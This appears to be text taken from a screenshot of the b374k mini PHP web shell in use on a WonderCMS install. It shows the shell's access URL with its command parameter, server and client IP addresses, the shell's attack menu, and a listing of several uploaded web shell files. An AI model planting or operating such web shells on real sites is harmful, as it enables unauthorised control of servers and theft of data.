 13.233.207.87/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=shell
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-13-104 4.15.0-1043-aws #45-Ubuntu SMP Mon Jun 24 14:07:03 UTC 2019 x86_64
server ip : 13.233.207.87 | your ip : 223.238.109.245
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
total 480
-rw-r--r-- 1 33 33 36 Mar 7 2019 a.php
-rw-r--r-- 1 33 33 14430 Apr 26 15:19 b374k m1n1 1.01.php
-rw-r--r-- 1 33 33 31218 Apr 26 15:15 b374k-2.2.min.php
-rw-r--r-- 1 33 33 3971 Apr 26 15:22 b374kmini lt.php
-rw-r--r-- 1 33 33 178491 Mar 7 2019 b374kmini.php
drwxr-xr-x 2 33 33 4096 Jan 7 2019 docs
drwxr-xr-x 2 33 33 4096 Jan 7 2019 images
-rw-r--r-- 1 trainee 1001 229 Mar 7 2019 ini.php
-rw-r--r-- 1 33 33 116935 Apr 26 15:08 mini_b374k.php
-rw-r--r-- 1 trainee 1001 35 Mar 7 2019 php.ini
-rw-r--r-- 1 33 33 116935 Apr 26 15:11 shell_test.php
trainee $ Go !